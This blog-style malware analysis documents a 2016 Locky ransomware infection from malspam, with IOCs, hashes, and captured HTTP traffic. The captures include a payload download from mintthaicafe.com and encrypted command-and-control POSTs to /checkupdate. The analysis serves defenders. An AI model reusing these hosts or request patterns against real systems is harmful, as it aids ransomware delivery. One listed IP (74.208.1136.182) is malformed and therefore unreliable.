
Here is another example of of the latest version of Locky that I saw being delivered via some malspam. This time the email poses as a certificate for a parcel being sent. For more information about this new version of Locky, please see the article over on Bleeping Computer or Google it as there are a lot of resources out there talking about it. For the artifacts found from this infection, please see my Github repo here.
Indicators of Compromise
========================
74.208.1136.182 / mintthaicafe.com
86.110.117.155
Artifacts From Investigation
============================
File Name: q82iGnKI5
File size: 168KB
MD5 hash: 996d8e3da574021232469243cf006eb3
Virustotal: NA
File Name: q82iGnKI5.zk
File size: 168KB
MD5 hash: 6a62a8f11c8db5050b14b9e698cea5ff
Virustotal: NA
Traffic Analysis of Malware
===========================

This is a straight forward Locky infection on my test system. As noted above, this is the latest version of Locky as it is using the extension of “osiris” as seen below.
The infection comes from a user opening the attachment from the email seen above and executing the Windows Scripting Host file. Once that file is executed, there is a GET request to the malicious site “mintthaicafe[.]com” to pull down the malicious file:
GET /swctibivl8 HTTP/1.1
Accept: */*
Accept-Language: en-us
User-Agent: Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.0)
UA-CPU: AMD64
Accept-Encoding: gzip, deflate
Host: mintthaicafe.com
Connection: Keep-Alive
HTTP/1.1 200 OK
Date: Wed, 14 Dec 2016 13:21:26 GMT
Server: Apache
Last-Modified: Wed, 14 Dec 2016 08:34:11 GMT
ETag: "10f80464-2a168-5439a3376c6c0"
Accept-Ranges: bytes
Content-Length: 172392
X-Powered-By: PleskLin
Connection: close
Content-Type: text/plain
.k.7Gn4IjVZG..hJ.ptBSOA3(VaUc0WSc1T7Dn4InVZGzZhJ0ptBSOA3hVaU.0WSm..9D.=.O.[..{<"Y.T2! &A ;A6.^9<..6Rd.A'N?4g>.;j]..'}BL9LVaUc0WS.J<LONG STRING>

Once this file is downloaded and placed in the “C:\Users\%Username%\AppData\Local\Temp” folder, I believe that it is decrypted and another file is created in the same location with the same filename but with the extension of “zk.” It looks as if this is the Locky DLL file that gets used since it has the magic number of “MZ” at the start of it when looking at it via a hex editor. Looking at Process Monitor logs we can see that “rundll32.exe” has called this file with an additional parameter:
which also starts the process of encrypting files on the local system with the extension of “osiris” as seen above.
During this time we see the callback traffic as well reaching out to the IP address of 86.110.117.155 via POSTs:
POST /checkupdate HTTP/1.1
Accept: */*
Accept-Language: en-us
Referer: http://86.110.117.155/
x-requested-with: XMLHttpRequest
Content-Type: application/x-www-form-urlencoded
Accept-Encoding: gzip, deflate
Cache-Control: no-cache
User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.1; WOW64; Trident/6.0; SLCC2; .NET CLR 2.0.50727; .NET CLR 3.5.30729; .NET CLR 3.0.30729; Media Center PC 6.0; InfoPath.3; .NET4.0C; .NET4.0E)
Host: 86.110.117.155
Content-Length: 781
Connection: Keep-Alive
XCKtUs=%1B%C6%A5%F6%29S%C3%EC%91%FA.%95%BE%3AEI%1D%EF%07%3A%96%A2%2A%3C%07S%94&sViM=DC%0D%19%0A4o%1A%3D%FC%3FC3-%FB%1F%5E9%3A%1D%CF%1C%FA%22%2Bd%F2%1E&cYcoZjTd=%EE%96%EC%AC%A5%E5%B9%01%F6%B1%F1%FE%F0M%B5%1B%DE%91%A5%04v%DAt%DFa%3C&YCOZWrr=%D5%C0l%11%7E%AC%E2%B5%9F%DEb%FA4%25%DB&TMdA=%B0%F7%A4%C1%B61%3A%D6%A8%23kf%0B%DB%AE%82a%5C%22%C2te%11%94%E5J%22%40%B4v7%F9%9C%C38%C5tN&kyj=%5B7H%CD%9F%C1%ECd%C2%CE%D1%BDx%E5%CE%EF%B3%19%EB%28%BAK_%A7%84tkM%BB%A0%B1L%B6%C2%DC%15%3F%C7%CC%2B%80%B9%877%A9%DE%7C&JYgdZAje=Q%2B%A6E%EB%06G%A7%86%D3%BD%FF%F3zgB%DBH%26%5E%7D%91N%3F%A2%FE%F0%89&PCQ=%B8%F9%97%D0%DA%07U%AC%FE%0A%8A%9E%7B%B3%AE%03%5C%96%10qg%B9%EE%27%CE%83%BA%1By%8B%24%F7%D4%E4%8D%BEK19jd%BCX%03%7B%B9%3C&HWbpU=%95%5D%2A%FA%D4%99%91%F1A%0Df%1A%B9KS%06%7D+%7C%3F%AB%3Ap%03yT%DD%A1r%92
HTTP/1.1 200 OK
Server: nginx
Date: Wed, 14 Dec 2016 13:21:30 GMT
Content-Type: application/octet-stream
Content-Length: 524
Connection: keep-alive
...c...0. /"J....m.rW.Oc.g...
.L0c..wQ.....F....*...D.X.K..r..n&..$.*.Q8.d...}.V....\v.7G......|...!....j.
....!..J......r.:......j....~.DJ.....o...0....c..FiO.0.x/.h....:.B.yB.B.]{....f.3.jD.........s.cm..._6n.2..C..C..Rc
..YD..g<."...}..... ./..u.=.....~C.....8...7...6..t.5.u .....g.|..QT.5.n.)...5..M.. q..TFV).......K.W.G.e.G...v`.cI2..7E.h..M........TgU..2B.....
.....p.?&aLw..PV.].....U........hF..o.A`..8. q. [...|`.g.P.^./....W`..x6z.~t.+..D..y..7...{g..b.Si..ft&..G.)}..E..\...I^H......'9...h...D..B.
...a./.1.&. .
-----
POST /checkupdate HTTP/1.1
Accept: */*
Accept-Language: en-us
Referer: http://86.110.117.155/
x-requested-with: XMLHttpRequest
Content-Type: application/x-www-form-urlencoded
Accept-Encoding: gzip, deflate
Cache-Control: no-cache
User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.1; WOW64; Trident/6.0; SLCC2; .NET CLR 2.0.50727; .NET CLR 3.5.30729; .NET CLR 3.0.30729; Media Center PC 6.0; InfoPath.3; .NET4.0C; .NET4.0E)
Host: 86.110.117.155
Content-Length: 660
Connection: Keep-Alive
rDUGI=%28%D6%E6%A3%AAo_%15%B5%1A%8F%D5%E6%80%CElD%88%A3%5D%BC%F04t_8%A2n%D9%A7%BCB%91%BB%F6%25%94v%16%94%EC%0D%B1&sbEIGh=%40%89%A3%D5b%A2%13%10F%D6%27%24%9E%86%CCgg%AFn%90hG%C4%B0Dl%FC%60&WHBfok=%11%F3%1E%DE%C2%B3%98O+%92%EF%FF%BF%98Ex%CB%B1%7Fj%16%14NU%99%C6N%15E%F4%1ET%1D%7C3%E1%E6%5E%96A%C5%07O%14%0Ac%DB&tRDzSXPa=B%B8%3B%F2%0C%F05%9F%15%94%EE%40%E6%14%8B%98%12%1A%7D%85%AA%8Fl%DC%E9%E0%C8%BE%BF%C8%5C%7Cy%05%A4%94%DEJ%97i%B0&ZxhXxXRM=u%2C%E0Y%92%BB%D2q%27%E5%09%B0%1D%1A%7BU%95%90%28%40%B5%F2%A4%96%9F%2F%BF%2Bo&ftSi=%40%DA%E8%FC_%F2%C7%B4c%99%04Gi%D4l%7B%9F%9BB%0Es%B6%0Cg%85v%25%D9&niYCo=I%0Fe%CF%8B%3E%2F%FCF%D6%1B%CAS%5C%5Cg%E5%8C%24%10%93%9C%90nZ%28B
HTTP/1.1 200 OK
Server: nginx
Date: Wed, 14 Dec 2016 13:21:30 GMT
Content-Type: application/octet-stream
Content-Length: 1239
Connection: keep-alive
\D....N.q.7..,.i...6...E...Uc.B6(...yo....M .........B*....5O..Y +..b....\
.3.4.+...D....Vm0d......cg..Z.*=.a.d6a..J..Lm...v...b...{....-.]..nf.'.jI`.X..DX
...s..B.."<.Yu....$.^...F.....(.."=mY.^2].._...u..K.;_..,.........#.]..6........tT.c.:.[.i...).R+.o\.6I......L....F.....\..Z....i.%.5.....;.......
..?.c.7.G.r..@.....u&(...........{._.3.s....O.......k...]m..-kz=.x.....+}.....G.v.c.~...9x..
FK.|.9.5..~)tO..w........ B.t..S.g........8....9...H....]..W.ZZ/...N.......B.a...D.O.Q*.L...1]?.XG....E..T.V...J..c....svD...@.Jm.4av.*h......59b.... .g.$.....1!.f..R
&.Cv.3H.(._...P$.A.......Wa...Q...K<..|).....Uym(...........a.....V..R..+........["...!.._...(.q
......TGl....be..j6T.r...j...L....]H
|%.8[.].~.g.%
q:..|.x.......\............e.....b...'/..UJ...k.$.."Q..3..
]...........1|...........^-5...L.i.......{..\N.oh5.Y:`A.%.#.v...e.Iu...0P..G...
....A...../tw.......C.k.".?..p.g<kk.Q
c..).e},....KF.9#..i3....jm!.a.q.
u.rn....Up...P....
...(..4.Q..."@d=.....g....\t....`@.....i.......W.~c..2..Bkj......J ."........@b.._6...{.O.Y......L
....}.....9E..q(l..."......0Y.Nv..9..)>..j.......9..z.....m...""...o...&26L....>P.w...i....4."..K....3...*Y&.. .sT.d.......\Ok7TR..
...].u
...B....k.....$w..y..Em%.N.q.....#O..L..sb...FKI.xq|c.%v..2.
-----
POST /checkupdate HTTP/1.1
Accept: */*
Accept-Language: en-us
Referer: http://86.110.117.155/
x-requested-with: XMLHttpRequest
Content-Type: application/x-www-form-urlencoded
Accept-Encoding: gzip, deflate
Cache-Control: no-cache
User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.1; WOW64; Trident/6.0; SLCC2; .NET CLR 2.0.50727; .NET CLR 3.5.30729; .NET CLR 3.0.30729; Media Center PC 6.0; InfoPath.3; .NET4.0C; .NET4.0E)
Host: 86.110.117.155
Content-Length: 604
Connection: Keep-Alive
QRltzGt=%3D%FB%89%3D%1E%9BU%1D%F9%ADtZ-U%E8%29%8A%2B%22%7D%7B%D8%D3%1B%7E%F1%99&jAJQo=%28%A5%8E%CA%BDd%93%60%A5CT%85x%E5%99s%0F+%5B%98%86%D1YL%CB&WGhxJLRe=%B4%C5%E0%24%C0%1A%E5Dv%AE%F3%5B%17%CD%80%05%E4%02%BF%F9q%B7%CC%5C%12%02&uTbNLVs=%98X%7FT%F2%CF%E6%88%8D%D8NgP%AE%B7%F7%90&YMwgJb=%5E%94%034%CF%9E%B4%A0%F0G%A7N%1Cgu%5B+&wDHjA=%5B%D9%E5%21%F8%CE%F8%1D%FB0%FB%AC%1Fh%9B6%16%FA%86Tu%D9%A0y%AC%23%A5%3A%B6%A4%3A%92&UhUQYN=%0B%8C%DD%D6%FB%81%DE%04U%23%3E%3C%19%1E%93C.%E8%5C%8DW%AA%9D%EEUA&Fmqdn=J%2Cj_%CF%E1%0E%09%9F%28q%85%1F%E2%90i%27%B3%84%FB%18%7B%CBc%0E%FF%D3u%04%5C%0E%FDz%E2%18%3E%10%93%5E%9F%D7H
HTTP/1.1 200 OK
Server: nginx
Date: Wed, 14 Dec 2016 13:21:31 GMT
Content-Type: application/octet-stream
Content-Length: 8624
Connection: keep-alive
.....j..q.....|.).\....^'.....*gc.n.Kq.Z..5.&..L'.....3.~@.e..X.....2....o..).......]}..k.5.n.<.
.....K......a.....k"..Q......T.....J.Y..eZ...4........7H.xV.=.&...|.....n.0..H...as.
X.1[.y...Q...m.v.m...7<...GaJ..zM57=..t.^.>.+.y.O.......H..U...'....a .y}N.ee......p..........n.."...y.j;.z.Y.f....BO..!.M..wu..Yqq..*.....?<Sbt..!FK.;.b...xg/6H..A.o..~.)1......_.0.~.....V..'...n.\d%.'T..qX..M...k+.C..w?.B..+NU...X.,.o...W.........I.,A....j...n(.2.0..0^...['.D.vj....G9.o.v...[...cb.....W.iL,.pU./.r&\......8...p ..j...Z+c.....zpFn!..%....@.E">r.1.=..|#e.n.7.x..D.wr...t..#..-.....A.8..vf#.....1.. ".S....
..h*..<..?...C.@kX..............3....X.(..r...<
C........T.(.....31..M.....I~..&&WkQ<LONG STRING>
The use of the “checkupdate” URI string from Locky in this example seems to follow the pattern that has been documented over on Brad’s site and some of his samples:
http://malware-traffic-analysis.net/2016/12/12/index2.html
http://malware-traffic-analysis.net/2016/12/09/index2.html
http://malware-traffic-analysis.net/2016/12/09/index.html

One interesting thing about this infection that I noticed was how fast it managed to encrypt the files and show me the alert screens telling me that I had been infected. The last time I played with Locky it was taking some time to go through and encrypt things and show me the alert – maybe anywhere from 3-5 minutes. This time it was about 30 seconds or so before I was alerted.